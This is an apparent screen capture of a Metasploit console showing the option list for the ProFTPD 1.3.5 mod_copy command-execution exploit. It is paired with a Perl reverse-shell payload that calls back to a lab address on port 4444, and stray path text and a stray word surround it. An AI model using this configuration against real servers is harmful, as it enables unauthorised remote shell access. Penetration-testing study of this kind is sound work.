 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >
Hixec